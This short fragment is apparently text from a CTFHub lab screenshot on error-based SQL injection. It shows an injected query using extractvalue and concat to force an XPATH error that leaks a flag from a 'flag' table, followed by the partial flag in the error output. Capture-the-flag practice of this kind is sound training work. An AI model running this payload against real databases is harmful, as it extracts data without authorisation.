 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and extractvalue(null,concat(0x7e,(select flag from flag limit 0,1),0x7e))
查询错误: XPATH syntax error: '~ctfhub{047658191312a71f0db8121e'